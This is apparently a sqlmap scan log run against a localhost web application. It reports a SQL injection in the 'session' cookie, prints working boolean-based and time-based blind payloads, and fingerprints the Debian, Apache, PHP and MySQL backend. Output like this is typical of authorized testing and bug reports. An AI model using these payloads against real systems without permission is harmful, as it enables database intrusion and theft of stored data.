 sqlmap identified the following injection point(s) with a total of 284 HTTP(s) requests:
---
Parameter: session (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND 8865=8865 AND 'IULa'='IULa

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 1938 FROM (SELECT(SLEEP(5)))nvQe) AND 'jerg'='jerg
---
[15:54:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[15:54:43] [INFO] fetched data logged to text files under '/home/simone/snap/sqlmap/36/.local/share/sqlmap/output/localhost'
[15:54:43] [WARNING] your sqlmap version is outdated

[*] ending @ 15:54:43 /2024-03-07/